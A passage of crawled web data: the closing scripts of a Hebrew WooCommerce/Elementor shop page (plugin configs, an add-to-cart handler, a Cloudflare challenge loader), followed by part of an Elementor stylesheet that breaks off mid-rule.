<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/lib/jquery-sortable/sortable.js?ver=3.3.5" id="jet-engine-sortable-js"></script>
<script id="jet-engine-file-upload-js-extra">
var JetEngineFileUploadConfig = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","action":"jet-engine-forms-upload-file","nonce":"87c9313e91","max_upload_size":"52428800","errors":{"upload_limit":"Maximum upload files limit is reached.","file_type":"File type is not allowed.","file_size":"Upload max size exceeded.","internal":"Internal error! Please contact website administrator."}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/js/file-upload.js?ver=3.3.5" id="jet-engine-file-upload-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://ecrahat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","nonce":"566bb95fbe","urls":{"assets":"https:\/\/ecrahat.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecrahat.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ecrahat.com\/cart","checkout_page_url":"https:\/\/ecrahat.com\/checkout","fragments_nonce":"78900aa811"}},
"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecrahat.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecrahat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ecrahat.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecrahat.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3511f914cb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":13696,"title":"%D7%90.%20%D7%AA%20%D7%90%D7%9C%D7%A2%D7%95%D7%91%D7%A8%D7%94%20%D7%AA%D7%A9%D7%AA%D7%99%D7%95%D7%AA%20%D7%91%D7%A2%D7%B4%D7%9E%20%E2%80%A2%20%D7%A8%D7%94%D7%98360","excerpt":"","featuredImage":false}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.15" id="jet-elements-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.3" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.1" id="jet-tabs-frontend-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=he; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
            <script id="pvtfw-add-to-cart-js">
            jQuery(document).ready(function($) {
                $(document.body).on('click', '.pvtfw_variant_table_cart_btn', function(e) {
                    e.preventDefault();
                    var $thisbutton = $(this);
            
                    var id = $(this).data("product-id");
                    var site_url = $(this).data("url");
                    var variant_id = $(this).data("variant");
                    var qty = $(this).closest('.variant tbody tr').find('.qty').val();

                    // @note: checking if quantity is `0`. Then don't run rest of script
                    if( qty == 0 ){
                        return;
                    }
            
                
            
                    var data = {
                        action: 'pvtfw_woocommerce_ajax_add_to_cart',
            
                        product_id: id,
            
                        product_sku: '',
            
                        quantity: qty,
            
                        variation_id: variant_id,

                        pvt_security: '306a44c15a'
                    };
            
            
                    $.ajax({
            
                        type: 'post',
            
                        url: "https://ecrahat.com/wp-admin/admin-ajax.php",
            
                        data: data,
            
                        beforeSend: function(response) {
            
                            $thisbutton.prop('disabled', true).find('.spinner-wrap').css('display',
                                'inline-block').show();
            
                        },
            
                        complete: function(response) {
            
                            $thisbutton.find('.spinner-wrap').hide();
                            $thisbutton.removeClass("success_pvtfw_btn").prop('disabled', false);
            
                        },
            
                        success: function(response) {
                            // console.log(response);
            
                            if (response.error & response.product_url) {
            
                                window.location = response.product_url;
            
                                return;
            
                            } else {

                                // Trigger Function (Located Below)
                                $(document.body).trigger("added_to_cart", [response.fragments, response.cart_hash, $thisbutton]);
                                $(document.body).trigger('wc_fragment_refresh');
            
                                // Remove existing notices
                                $('.woocommerce-error, .woocommerce-message, .woocommerce-info').remove();
            
                                $('.woocommerce-notices-wrapper').html(response.fragments.notices_html);
            
                                // Returning success with error so removed the success
            
                                if ($('.woocommerce-notices-wrapper').find('.woocommerce-error').length > 0) {
                                    $('.woocommerce-notices-wrapper .woocommerce-message').remove();
                                }
            
                                
            
                            }
            
                        },
            
                    });
                })
            });
            </script>
        
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c416f15ecda97fe',t:'MTc2OTQ0NTQzNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-796.css?ver=1733384272
body_size: 2817
content:
.elementor-796 .elementor-element.elementor-element-2bcb029 .elementor-repeater-item-a02be98.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column{width:330px;align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-c2143d2{width:auto;max-width:auto;}.elementor-796 .elementor-element.elementor-element-c2143d2 > .elementor-widget-container{margin:-40px 0px -40px 0px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon-wrapper{text-align:center;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon{font-size:160px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon svg{height:160px;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item:hover > .top-level-link{background-color:var( --e-global-color-3f7dca6 );}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{background-color:var( --e-global-color-3f7dca6 );}.elementor-796 .elementor-element.elementor-element-ea7aa4e > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu{justify-content:stretch !important;}.jet-desktop-menu-active .elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu > .jet-menu-item{flex-grow:1;}.jet-desktop-menu-active .elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu > .jet-menu-item > a{justify-content:center;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item .top-level-link{font-family:"Abraham", Sans-serif;font-size:26px;font-weight:bold;line-height:2.4em;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu__container{z-index:999;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column{width:calc(100% - 660px);align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column{width:330px;align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-c39b12b .elementor-repeater-item-aae4265.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-b770525.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column{align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-element-populated{padding:0px 5px 0px 5px;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__icon{color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-accent );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-796 .elementor-element.elementor-element-149791a > .elementor-widget-container{padding:0px 0px 4px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:var( --e-global-color-primary );padding-left:5px;padding-right:5px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__icon{color:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:hover, .elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:focus{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:bold;line-height:1.4em;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang--active a{color:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__nav{--cpel-switcher-space:0px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__name{padding-right:10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-796 .elementor-element.elementor-element-e857a25{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-icon{padding-left:0px;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;letter-spacing:-0.1px;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c7ecafc );}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-80f5cc5{width:auto;max-width:auto;text-align:center;}.elementor-796 .elementor-element.elementor-element-80f5cc5 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-796 .elementor-element.elementor-element-80f5cc5 img{width:60vw;}.elementor-796 .elementor-element.elementor-element-dd3e39e{width:auto;max-width:auto;text-align:center;}.elementor-796 .elementor-element.elementor-element-dd3e39e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-796 .elementor-element.elementor-element-dd3e39e img{width:75vw;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu .elementor-item{font-family:"Abraham", Sans-serif;font-size:64px;font-weight:bold;line-height:80px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown .elementor-item, .elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Abraham", Sans-serif;font-size:24px;font-weight:600;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown li:not(:last-child){border-style:double;border-color:var( --e-global-color-5a6da2a );border-bottom-width:1px;}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle:hover{color:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-796 .elementor-element.elementor-element-5a7552c{--nav-menu-icon-size:30px;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-796 .elementor-element.elementor-element-c39b12b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-796 